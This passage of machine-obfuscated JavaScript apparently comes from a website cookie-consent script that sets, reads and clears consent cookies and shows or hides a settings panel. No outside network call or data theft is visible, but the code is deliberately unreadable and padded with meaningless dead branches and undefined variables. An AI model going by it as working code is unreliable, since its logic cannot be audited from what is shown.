_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x246b15(-0x104,-0xdc,-0xad,-0x122,-0x87)&&_0x4f2a99===_0x5626f4(0xaf,-0x7d,-0xe3,-0x134,0x7a))_0x19894d=_0x3de375['cookie_necessary_only_expiration'];_0x3241d4=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?encodeURIComponent(_0x3241d4):_0x3241d4;function _0x364571(_0x237ac0,_0x3b4ef3,_0x527964,_0xf3c9ac,_0x402529){return _0x3de2(_0x3b4ef3- -0x214,_0x402529);}function _0x246b15(_0x17d466,_0x1392b8,_0x42eb14,_0x59fb75,_0x5938e3){return _0x3de2(_0x5938e3- -0x276,_0x42eb14);}if(_0x19894d!=(0xe41ba^0xe41ba)){if(_0x364571(-0x105,-0x170,-0x190,-0x60,-0x118)===_0xbcade(0x203,0xf2,0x193,0xd0,0x18c)){_0x5dd8cf['onreadystatechange']=function(){function _0x4c772f(_0x16c153,_0x528c93,_0x297def,_0x132681,_0x449dfd){return _0x3de2(_0x449dfd- -0x41,_0x297def);}function _0x441f90(_0xc81e41,_0x35614f,_0x3f4949,_0x11b888,_0x259df8){return _0x3de2(_0x35614f-0x3bf,_0x259df8);}if(_0x3f2b5d['readyState']===_0x4c772f(0x2c8,0x309,0x11e,0x344,0x222)||_0x31532b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x441f90(0x398,0x4b8,0x3c0,0x548,0x4bf)){_0x1a13ee["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0xa2468c(_0x12426c,++_0x1d9a94);}};}else{var _0x2fdda8=new Date();_0x2fdda8["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x2fdda8["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x19894d*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x1a52a8=_0xbcade(0x1ec,0x1d7,0x199,0x234,0x1ff)+_0x2fdda8["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}}var _0x5dfea3=0x9+0x0;var _0x2f1281=_0x522599+"\u003d"+(_0x3241d4||'')+_0x1a52a8+_0x5626f4(-0xda,-0x15b,-0x9c,-0x292,-0x1a8)+_0x3de375['cookie_path']+"\u003b";function _0x4593ea(_0x1a7a02,_0x49000e,_0x2707bd,_0x46fd03,_0x38a763){return _0x3de2(_0x49000e- -0x320,_0x1a7a02);}_0x5dfea3=0x8;function _0x5626f4(_0x5b6354,_0x3aa949,_0x4bd515,_0xc2e41,_0x492f4a){return _0x3de2(_0x3aa949- -0x1f7,_0x5b6354);}_0x2f1281+=_0x246b15(-0x11d,-0xb4,0xa5,-0xac,-0x51)+_0x3de375['cookie_same_site']+"\u003b";if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x2f1281+=_0x364571(0x116,0x2b,0x69,-0x1c,0x30)+_0x3de375['cookie_domain']+"\u003b";}if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x4593ea(-0x158,-0x176,-0x255,-0x2ae,-0x1d7)){if(_0x5626f4(0xdd,0x22,0x117,-0xaf,-0x108)!==_0x4593ea(0x11,-0x107,-0x202,-0x14e,-0x20c)){_0xcf4271["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0x4593ea(-0x348,-0x285,-0x2ff,-0x294,-0x31d);}else{_0x2f1281+=_0x4593ea(0x1d,-0xd0,-0x110,-0x105,-0x97);}}document['cookie']=_0x2f1281;};var _0x3ea23b=function(_0x45afb6,_0x15ed4f,_0x274862){function _0x559e29(_0x532664,_0x24d58f,_0x379d62,_0xbf1c2b,_0x4430e9){return _0x3de2(_0xbf1c2b-0x36f,_0x24d58f);}function _0x384ad7(_0x23d37f,_0x360dc8,_0x4d4b16,_0x4c0407,_0xdaa6d4){return _0x3de2(_0xdaa6d4-0x173,_0x360dc8);}function _0x5596da(_0xc447f3,_0x32c8bb,_0x56c2a0,_0x200c56,_0x194612){return _0x3de2(_0xc447f3-0x356,_0x32c8bb);}var _0x3367f4;function _0xcbf01f(_0x539cf5,_0x54bbfb,_0x38a06d,_0xf1ba9a,_0x47b929){return _0x3de2(_0x38a06d-0x191,_0x539cf5);}function _0xf776db(_0x1dfefa,_0x6e27f7,_0x4151b2,_0x3b7a73,_0x4c455){return _0x3de2(_0x6e27f7- -0x1ca,_0x4151b2);}var _0x45d7c5;_0x3367f4=0x0;if(_0x15ed4f===_0xf776db(-0x136,-0x9e,-0x1d9,-0xcd,-0xd9)){if(_0xcbf01f(0x2b5,0x1b0,0x239,0x11a,0x360)!==_0xcbf01f(0x14e,0x176,0x1d6,0xbc,0xad)){_0x45d7c5=document['cookie']["\u006d\u0061\u0074\u0063\u0068"](_0x559e29(0x45c,0x46f,0x530,0x460,0x378)+_0x45afb6+_0x5596da(0x405,0x4b1,0x480,0x4e6,0x530));_0x45d7c5=_0x45d7c5?_0x274862?_0x45d7c5["\u0070\u006f\u0070"]():_0x45afb6:'';if(_0x45d7c5&&_0x45afb6===_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]){try{_0x45d7c5=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x45d7c5);}catch(_0x53acd9){if(_0x559e29(0x430,0x411,0x327,0x3da,0x455)!==_0x559e29(0x343,0x357,0x2f6,0x3da,0x330)){_0x4a0de1(_0x39f503,_0xf776db(0x122,-0x10,0x69,0xdb,0xc8),function(){function _0xef16d4(_0x56a133,_0x189abe,_0x36d0a4,_0x5f1491,_0x2b3ce2){return _0x3de2(_0x56a133-0x19b,_0x189abe);}function _0x1c95c2(_0x3e45a9,_0x157347,_0x1b1a30,_0x53abda,_0x457088){return _0x3de2(_0x457088-0x118,_0x157347);}function _0x5d6be0(_0x2f47e0,_0xff319c,_0x2dd7e0,_0x20a72d,_0x4c8c54){return _0x3de2(_0x2f47e0-0x3c0,_0x4c8c54);}function _0x46b735(_0x28e2f1,_0x229c81,_0x8c7402,_0x24e77a,_0x2dc772){return _0x3de2(_0x8c7402-0x252,_0x229c81);}function _0x101f97(_0x14dde5,_0x1e2d4c,_0x24486d,_0x4a1e52,_0x524003){return _0x3de2(_0x524003- -0x61,_0x14dde5);}if(!_0x4b383c(_0x352502,_0xef16d4(0x1f3,0x129,0xc2,0x2d3,0xdd))){_0x231f82(_0x496935,_0xef16d4(0x1f3,0x221,0x2b6,0x223,0x19f));_0x4d237c['setAttribute'](_0x46b735(0x4fc,0x477,0x421,0x503,0x43b),_0x1c95c2(0x25e,0x269,0x3fb,0x2d0,0x2fe));_0x1767c7["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3d2,0x5dc,0x490,0x3f5),_0x1c95c2(0x156,0x250,0x313,0x353,0x290));}else{_0x1cf874(_0x5469f0,_0xef16d4(0x1f3,0x2cd,0xbf,0x12b,0x30b));_0xca67ed['setAttribute'](_0xef16d4(0x36a,0x45f,0x27e,0x3f3,0x3e9),_0x1c95c2(0x2ad,0x1c1,0x190,0x17c,0x290));_0x191fcf["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3c7,0x4d0,0x526,0x5b3),_0x1c95c2(0x1cc,0x39f,0x3e0,0x224,0x2fe));}},![]);}else{try{if(_0x559e29(0x532,0x479,0x583,0x453,0x4f7)===_0xcbf01f(0x24c,0x252,0x2b7,0x22f,0x2f3)){var _0x47c354=0x6+0x5;var _0x5a93ce=_0x32c19f["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x47c354=_0x559e29(0x52c,0x472,0x57e,0x45e,0x400);_0x2575ff["\u0070\u0075\u0073\u0068"](_0x5a93ce);_0x2caee3["\u0070\u0075\u0073\u0068"]("\u002e"+_0x5a93ce);}else{_0x45d7c5=JSON['parse'](decodeURIComponent(_0x45d7c5));}}catch(_0x11881d){if(_0x559e29(0x50e,0x42e,0x57a,0x4ea,0x4bf)===_0x384ad7(0x378,0x3f4,0x3ff,0x298,0x2ee)){_0x45d7c5={};}else{for(var _0x17f8e1=0x4c7c8^0x4c7c8;_0x17f8e1<_0x1dac8c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x17f8e1++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x362c17[_0x17f8e1])&&_0x471050['push'](_0x48ed28[_0x17f8e1]);}}}}}_0x45d7c5=JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x45d7c5);}}else{_0x289c10['hideSettings']();_0x3a731a["\u0068\u0069\u0064\u0065"]();_0x4d511e["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xcbf01f(0x374,0x3bb,0x30d,0x2c6,0x417));}}else if(_0x15ed4f===_0x384ad7(0x3a8,0x2aa,0x36c,0x419,0x2ef)){if(_0x559e29(0x5e1,0x5b3,0x5e0,0x58c,0x530)!==_0xf776db(0x14c,0x53,0x158,0x131,0x58)){for(var _0x250a19=0x39874^0x39874;_0x250a19<_0x13507e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x250a19++){_0x188b91["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x135b40[_0x47f7c4]+_0xf776db(-0xb3,-0xdc,0x38,-0x1a3,-0x15c)+_0x58c351+(_0x2f1e08[_0x250a19]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x384ad7(0x2fa,0x3ae,0x339,0x3fa,0x2f9)+_0x19e8bb[_0x250a19]:'')+';\x20'+_0xc82d8e;}_0x3b69ca(_0xf776db(0x11,-0x125,-0x179,-0x18f,-0xa4)+_0x3a8eb3[_0x2b3516]+_0x384ad7(0x1d3,0x202,0x1bc,0x196,0x24d)+_0x1ae569+_0xf776db(-0x22b,-0x1b1,-0x141,-0x241,-0x16e),_0x5e3c07);}else{var _0x43326f=document["\u0063\u006f\u006f\u006b\u0069\u0065"]["\u0073\u0070\u006c\u0069\u0074"](new RegExp(_0x5596da(0x57c,0x476,0x448,0x5e1,0x60b),''));_0x45d7c5=[];for(var _0x5c2fa4=0x6e9c3^0x6e9c3;_0x5c2fa4<_0x43326f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x5c2fa4++){_0x45d7c5['push'](_0x43326f[_0x5c2fa4]['split']("\u003d")[0xc5830^0xc5830]);}}}return _0x45d7c5;};var _0x503c7d;var _0x55266c=function(_0x49383b,_0x5a89a6,_0x17a4ef){function _0x2eb17e(_0x221c7c,_0x435ac9,_0x35c21a,_0x5040f1,_0x1ca1ac){return _0x3de2(_0x5040f1- -0x149,_0x221c7c);}function _0x496bf7(_0x37f320,_0xc20cba,_0x27d218,_0x197415,_0x52f683){return _0x3de2(_0x52f683-0xc5,_0x37f320);}var _0x4c98c1;function _0x468d48(_0xcb54ae,_0x7396c9,_0x4c9cde,_0x214215,_0x48e1b8){return _0x3de2(_0x48e1b8- -0x3c2,_0x4c9cde);}var _0x566d33=_0x5a89a6?_0x5a89a6:"\u002f";_0x4c98c1=0x0+0x2;function _0x44d9b1(_0x407918,_0x3d5824,_0x2da81c,_0x12b1f2,_0x31e9c5){return _0x3de2(_0x2da81c-0x147,_0x3d5824);}var _0x1de309=_0x44d9b1(0x2a8,0x26d,0x31a,0x1e9,0x2d9);function _0x16160e(_0x4e9cc3,_0x66a138,_0x375b19,_0x3e4ccd,_0x5c6019){return _0x3de2(_0x375b19-0x3b4,_0x66a138);}for(var _0x34af36=0xeb39c^0xeb39c;_0x34af36<_0x49383b["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x34af36++){if(_0x468d48(-0x45c,-0x262,-0x3ac,-0x377,-0x379)!==_0x468d48(-0x24f,-0x333,-0x30a,-0x36b,-0x2a5)){for(var _0x1fd8b2=0x39874^0x39874;_0x1fd8b2<_0x17a4ef['length'];_0x1fd8b2++){if(_0x496bf7(0x9,-0x4f,0x41,0xf,0xc7)===_0x44d9b1(0x366,0x3dd,0x30a,0x3fc,0x28a)){try{_0x5cc178={};}catch(_0x39e300){}}else{document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x49383b[_0x34af36]+_0x44d9b1(0x211,0x30a,0x235,0x28a,0x1a3)+_0x566d33+(_0x17a4ef[_0x1fd8b2]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x496bf7(0x29f,0x363,0x25c,0x2e9,0x24b)+_0x17a4ef[_0x1fd8b2]:'')+';\x20'+_0x1de309;}}_0x3a8cdf(_0x44d9b1(0x125,0x2ec,0x1ec,0x2b7,0x296)+_0x49383b[_0x34af36]+_0x44d9b1(0x2ff,0x292,0x221,0x282,0x1a6)+_0x566d33+_0x496bf7(-0x9,0x1b6,0x159,-0x18,0xde),_0x17a4ef);}else{if(_0x150c78['activeElement']===_0x5d2a4f[0xd85fe^0xd85ff]){_0x3d0433[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x29ed92["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}};_0x503c7d=0x0;_0x2d76c1["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"]=function(_0x29590e){function _0x4af50b(_0x5df618,_0x5de9a8,_0x4d7a09,_0x36c041,_0xd9d650){return _0x3de2(_0x36c041- -0x9f,_0x5de9a8);}function _0x58b58c(_0x10ee09,_0x3e075b,_0x4ae58a,_0x50e127,_0x6e5ef0){return _0x3de2(_0x6e5ef0- -0x24c,_0x3e075b);}function _0x4d56ce(_0x4d4e08,_0x190839,_0x32a340,_0x3bc473,_0x33fce0){return _0x3de2(_0x32a340- -0xfc,_0x190839);}if(_0x4af50b(0x136,0x4c,0x0,0x119,0x5f)!==_0x4af50b(0xee,0xca,-0x12,0xa1,0x167)){return _0x3ea23b(_0x29590e,_0x4d56ce(0x161,0x146,0x30,0x99,-0x8a),!![])!=='';}else{_0xf11228&&_0x1432dd["\u0066\u006f\u0063\u0075\u0073"]();_0x1db324=null;}};var _0x472b7f;var _0x1ae1fd=function(_0xb1bc7,_0x551965,_0x1a9ab9,_0x385ad1){function _0x101dfd(_0x11d234,_0x332c2d,_0x4c19bb,_0x515858,_0x2927a4){return _0x3de2(_0x4c19bb- -0x3a1,_0x2927a4);}function _0x3f43c8(_0x5432e2,_0x319124,_0x305b1b,_0x3b6124,_0x555e24){return _0x3de2(_0x555e24-0x1a5,_0x305b1b);}function _0x5c2798(_0x432983,_0x2320a4,_0x258f3f,_0x5dff15,_0x5eacf7){return _0x3de2(_0x258f3f- -0xd4,_0x2320a4);}if(_0x101dfd(-0x33e,-0x379,-0x381,-0x26c,-0x308)===_0x101dfd(-0x3f5,-0x253,-0x381,-0x422,-0x3bb)){_0xb1bc7['addEventListener'](_0x551965,_0x1a9ab9,_0x385ad1===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{_0x3bb347(_0x4ac923[_0x564bbc],_0x3f43c8(0x27a,0x482,0x236,0x2be,0x35f),function(_0xd0ab07){function _0x49528d(_0x370629,_0x31b09e,_0x1808b8,_0x38a925,_0x453aa8){return _0x3de2(_0x453aa8- -0x10b,_0x1808b8);}_0x62c620(_0xd0ab07,_0x49528d(0xc4,-0x8d,-0xc6,-0xbe,0x71));});}};_0x472b7f=_0x2ffea6(0x446,0x325,0x3bb,0x31b,0x420);var _0x3b7c1b=function(_0xf22d37){function _0x5f0acc(_0x34617d,_0x4863d3,_0x2abe25,_0x3a91b2,_0x175aec){return _0x3de2(_0x175aec-0x13d,_0x4863d3);}function _0x664e83(_0x1e18ff,_0x478fbe,_0x48e3db,_0x1a77a6,_0x201510){return _0x3de2(_0x478fbe- -0x2be,_0x1e18ff);}function _0x163bcb(_0x34206f,_0xfd48f3,_0x3afdd9,_0x362ccf,_0x40bbdb){return _0x3de2(_0xfd48f3-0x108,_0x34206f);}if(typeof _0xf22d37===_0x664e83(-0x128,-0x188,-0x270,-0x91,-0x8c)){if(_0x664e83(-0xd9,-0x6b,0x73,0xac,0x3d)===_0x163bcb(0x274,0x35b,0x3a3,0x360,0x287)){return Object['keys'](_0xf22d37);}else{return _0x4dcaa4!==_0x2ebecc[_0x314ab8];}}};var _0x84eaad=function(_0x54ea91,_0x2c628c){_0x54ea91["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]['add'](_0x2c628c);};var _0x104f5e=function(_0x11d07f,_0x47f6ca){_0x11d07f['classList']['remove'](_0x47f6ca);};var _0x1f7357=function(_0x270c44,_0xce2139){function _0xde90ce(_0x11577a,_0x2ae836,_0x17e780,_0x56efce,_0x301d10){return _0x3de2(_0x301d10- -0x2b7,_0x56efce);}function _0x32e76b(_0x5b0882,_0x160953,_0x344039,_0xc7fb85,_0x3c8a73){return _0x3de2(_0x5b0882-0x8b,_0x160953);}function _0x64d8bc(_0x4707f2,_0x2d81fb,_0x44b2e5,_0x4be4ea,_0x138bd2){return _0x3de2(_0x4707f2- -0x2b4,_0x138bd2);}if(_0x32e76b(0x146,0x1e9,0xff,0x125,0x1f8)!==_0x32e76b(0x2fd,0x256,0x242,0x305,0x3b4)){return _0x270c44['classList']["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0xce2139);}else{_0x462826=_0x2b20c5["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xde90ce(-0x249,-0x2e2,-0x208,-0x214,-0x1d5),'');}};return _0x2d76c1;};function _0xf16ee2(_0x3ab111,_0x4cd741,_0x277c3c,_0x55faa7,_0x2bc78d){return _0x3de2(_0x277c3c- -0x135,_0x2bc78d);}function _0x659a3d(_0x44096e,_0x4e563d,_0x490934,_0x33b0b5,_0x7a8882){return _0x3de2(_0x7a8882- -0x20f,_0x490934);}(function(_0x5324f6,_0x378271){function _0x2422e2(_0x58f18e,_0x131bd0,_0x2e96a9,_0x885db7,_0x2b205d){return _0x3de2(_0x885db7- -0xf3,_0x131bd0);}function _0x5413f4(_0xdd5024,_0x31607b,_0x3e3975,_0x50066b,_0x106ee1){return _0x3de2(_0x3e3975- -0x118,_0x31607b);}function _0x18ce19(_0x4de645,_0x4e08ed,_0x1f136d,_0x51b7b9,_0x5a7788){return _0x3de2(_0x4de645- -0x2bc,_0x5a7788);}function _0x434d4e(_0x40ccb6,_0x5395bd,_0x377f27,_0x5ea17a,_0x9f93c1){return _0x3de2(_0x377f27-0x389,_0x5ea17a);}function _0x291aed(_0x2996f9,_0x5e00f3,_0x4ef098,_0x361711,_0x3c2d4d){return _0x3de2(_0x2996f9-0x2df,_0x361711);}if(_0x291aed(0x331,0x256,0x284,0x218,0x3b2)===_0x5413f4(0x156,0x0,0xa7,0x1a6,0x17a)){return _0x3b7493(_0x278350,_0x18ce19(-0x190,-0x142,-0x216,-0xef,-0x172),!![])!=='';}else{try{var _0x1ae49d=0x0+0x4;var _0xa3ccf3=!![];_0x1ae49d=0x5+0x0;var _0xecbc5c=0x2+0x0;var _0x54ae1f=0x1c4;_0xecbc5c=0x7+0x6;var _0x1926e1=null;var _0x3cff7f=0x4+0x1;var _0x2b546a=0x6a;_0x3cff7f=0x3;var _0x2ac441={};var _0x11ae10=undefined;var _0x3344ba={};function _0x2780d0(){function _0x196669(_0x477eb9,_0x53e294,_0x477c66,_0x2cd817,_0x41b80f){return _0x3de2(_0x2cd817- -0x3b4,_0x477c66);}function _0x1636c5(_0x410b90,_0x280246,_0x39f2fa,_0x5efeff,_0x3da343){return _0x3de2(_0x410b90- -0x239,_0x3da343);}function _0x562c1c(_0x5ccf00,_0x3fd708,_0x46fcef,_0x2d4d6d,_0x5d6edb){return _0x3de2(_0x5ccf00- -0x8f,_0x46fcef);}function _0x239c04(_0x2b2898,_0x237a3d,_0x5999dd,_0x3de338,_0x387fd2){return _0x3de2(_0x237a3d- -0x1b3,_0x2b2898);}function _0x50958c(_0x590fb3,_0xb1e18e,_0x408f73,_0x2aa03d,_0xe476a0){return _0x3de2(_0x408f73- -0x39a,_0xe476a0);}if(_0x562c1c(0x178,0x153,0xf7,0xae,0x1bc)===_0x562c1c(-0x36,0x4d,-0xf2,-0x67,0x7f)){_0x1ed84c=_0x562c1c(0x102,0x13f,0x19b,0x123,0xad);_0x5aa677['hide']();_0x5a99d6["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{try{if(_0x562c1c(0x1a6,0x2d7,0x104,0x2bf,0x12d)===_0x239c04(0x1d,-0xce,-0xc0,-0x1a8,-0x194)){var _0x51fb72;var _0x1c800=typeof _0x3baa7b[_0x239c04(0x12b,0x7d,-0x8,0xe1,-0x38)]===_0x50958c(-0x259,-0x23d,-0x23c,-0x22c,-0x360);_0x51fb72=0x1+0x6;if(!_0x1c800||_0x1c800&&_0x3eb33f[_0x1636c5(-0x9,0x1e,0xda,-0xad,-0x13a)]!==_0x5f2be6['use_rfc_cookie']){_0x2c8668[_0x562c1c(0x1a1,0x28b,0xbe,0x24e,0x288)]=_0x57f7e8["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x57cb58(_0x273c90["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x3075f0["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1dceb1));}_0x112d7e=_0x45d2eb(_0x1863f0());_0x1e0ffd();if(typeof _0x11edc9===_0x239c04(-0x237,-0x1ad,-0x2d7,-0x1f9,-0x284))_0x52cc9d(_0x2df542);_0x43cd2b(_0x196669(-0x1c8,-0x26a,-0x1c2,-0x22a,-0xf7),_0x17256e);}else{console["\u006c\u006f\u0067"](0x31d);}}catch(_0x2dbcf9){if(_0x239c04(-0x1be,-0x11d,-0x3f,-0x87,-0x1ec)===_0x1636c5(-0x1a3,-0xd2,-0x272,-0x1bd,-0xdb)){return null;}else{_0x152926=_0x3d4f84;_0x53b285=!![];}}}}function _0x537fff(){function _0x4e832f(_0x2d497b,_0x1e617c,_0x492183,_0x1a30fc,_0x27a034){return _0x3de2(_0x2d497b-0x2e3,_0x1e617c);}function _0x56a0b7(_0x29dd92,_0x134bc7,_0x2f520a,_0x167c17,_0x5b454e){return _0x3de2(_0x2f520a- -0x230,_0x167c17);}function _0x30b82c(_0x4ba8d6,_0x3c3a13,_0x429877,_0x3d9790,_0x71c5d0){return _0x3de2(_0x429877- -0x97,_0x71c5d0);}function _0x4c487a(_0x25f2e6,_0x35ba71,_0x106e80,_0xcd6ca8,_0x8f01eb){return _0x3de2(_0xcd6ca8- -0x2c4,_0x35ba71);}function _0x513799(_0x44c2c9,_0xa0d0cf,_0x45ce84,_0x267977,_0x47efa5){return _0x3de2(_0x267977- -0x1c9,_0xa0d0cf);}if(_0x30b82c(0x1c8,0x287,0x185,0x279,0x195)!==_0x30b82c(0x1e2,0xdf,0x185,0x189,0xbb)){if(_0x5462ae[_0x101c5c]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x203b20['push'](_0x344f0a[_0x1be22a]["\u0076\u0061\u006c\u0075\u0065"]);}}else{try{if(_0x56a0b7(0x97,-0x83,-0x22,0x12,-0x14)===_0x4c487a(-0x14e,-0x14f,-0xc1,-0xb6,-0xab)){try{if(_0x30b82c(-0xda,0x63,0x12,-0x87,0x22)!==_0x513799(0xfb,0x9b,0x61,0x82,0x4a)){Object['keys']($gqvWwc2)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf65a17){console["\u006c\u006f\u0067"](_0xf65a17);});}else{_0x1966a0['push'](_0x1bd51f[_0x4b69b5]["\u0076\u0061\u006c\u0075\u0065"]);}}catch(_0x1a6bc0){}}else{_0xe9f7b6["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x26526f["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x2bdadb(_0x1c67b5,++_0x3f20cb);};}}catch(_0x47d597){if(_0x56a0b7(-0xdf,0x23,0x2c,0x69,0x148)===_0x4c487a(-0x135,-0x258,-0x30f,-0x23e,-0x11f)){_0x2d6a0f(_0x39067b[_0x3a3bb2],_0x513799(0x9b,-0xb8,0xe9,-0xf,-0x1b),function(_0x5a4ca1){_0x1a43c6(_0x5a4ca1);});}else{return null;}}}}if(_FBmYKRVQ4==null&&$OPdpux!=![]){try{var _0x1fedd5=0x4+0x7;var _0xca2105=undefined;_0x1fedd5=0x1+0x7;}catch(_0x15f26f){}}else{}if($Fv<undefined){if(_0x291aed(0x46a,0x496,0x520,0x536,0x3ba)!==_0x2422e2(-0x56,-0xe2,0x1c,-0x12,-0x104)){try{if(typeof $lAH==_0x5413f4(-0x5f,-0x144,-0x50,-0x77,-0xd8)){try{_uqaXi4++;}catch(_0x485c73){}}}catch(_0x30e073){}}else{_0x46981a['focus']();_0x2f3742=null;}}else{}for(var _0x309a7b=0x0;_PTMMm<0x5;_gvpqKmD++){if(_0x2422e2(-0x154,-0x4b,-0x8f,-0xb4,0x48)===_0x291aed(0x31e,0x411,0x2de,0x397,0x332)){try{if(_0x5413f4(-0x219,-0xa7,-0xfb,-0x22f,-0x1a2)===_0x434d4e(0x382,0x4cc,0x3a6,0x293,0x427)){try{Object["\u006b\u0065\u0079\u0073"](_kL)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x56cb2a){function _0x35c6d8(_0x31f01c,_0x5deefe,_0x96460c,_0x37e167,_0x3841fc){return _0x3de2(_0x3841fc- -0x1b6,_0x31f01c);}function _0x416b12(_0x509e6a,_0x4dc924,_0x26b0f0,_0x29a20d,_0x574bd9){return _0x3de2(_0x26b0f0- -0x1c5,_0x574bd9);}if(_0x35c6d8(0xc5,0xe0,0x13c,0xba,0x23)===_0x416b12(0xff,-0x7f,0x14,0x34,0xf1)){console["\u006c\u006f\u0067"](_0x56cb2a);}else{if(!_0x5c0a1a[0x1fc31^0x1fc33]){_0x16136f[0x593ed^0x593ed]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x53a2fa[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}}});}catch(_0x339981){}}else{if(_0x3ec23b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x5413f4(0x1f4,0x1cd,0x14b,0x132,0x17c)||_0x1f0c86["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x291aed(0x3d8,0x508,0x4d8,0x34c,0x308)){_0x31bd83['onreadystatechange']=null;_0x2b5181(_0x223720,++_0x22df08);}}}catch(_0x53dc61){break;}}else{_0x48db42(_0x38aee6,_0x434d4e(0x4e2,0x5a0,0x543,0x67e,0x510),function(){_0x55fd9c['showSettings'](0x90437^0x90437);});}}try{if(_0x2422e2(0x1d3,0x8b,0x79,0x141,0x203)===_0x291aed(0x47b,0x461,0x43f,0x55c,0x44c)){_0x580808(_0x27fc20[_0x33a8f2],_0x5413f4(0xe6,0xa9,0xa2,-0x17,0x3),function(_0x43fd28){_0x22cb9d(_0x43fd28,[]);});}else{while($vp=={}){for(var _0x344211=0x0;$IkPTxSu<0x5;$bBXxyg++){try{if(_0x18ce19(-0x1b0,-0x148,-0x1e3,-0x1dc,-0x1c0)!==_0x291aed(0x3eb,0x3f9,0x44e,0x3db,0x4eb)){for(var _0x32c806=0xd22f5^0xd22f5;_0x32c806<_0x1f0046['length'];_0x32c806++){if(_0x35d107[_0x32c806]["\u006d\u0061\u0074\u0063\u0068"](_0x356e35)){_0x1737eb['push'](_0x29359d[_0x32c806]);}}}else{console["\u006c\u006f\u0067"]($hDrKA);}}catch(_0xbfaea6){}}}}}catch(_0xd7bac2){}for(var _0x5568cd=0x0;$DiS<0x5;_xoWY1++){if(_0x291aed(0x4c6,0x552,0x503,0x5d7,0x39c)!==_0x18ce19(-0xd5,-0xc6,-0x1af,-0x7a,-0xaf)){_0x2fbf81[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{try{for(var _0x3ebfbc=0x0;_LcKxFO<0x5;$Gu++){try{console["\u006c\u006f\u0067"]($Jp);}catch(_0x55ae2e){}}}catch(_0x29a267){if(_0x18ce19(-0xe2,-0x132,-0x7f,-0x166,-0x119)!==_0x18ce19(-0xe2,-0x6c,0x29,-0x11d,-0xa8)){if(_0xeb3ac8(_0x40e68f,_0x30b297[_0x17ef3f])!==-(0x839dd^0x839dc))_0x2cf1d8["\u0070\u0075\u0073\u0068"](_0xef1372[_0x5466e2]);}else{break;}}}}for(var 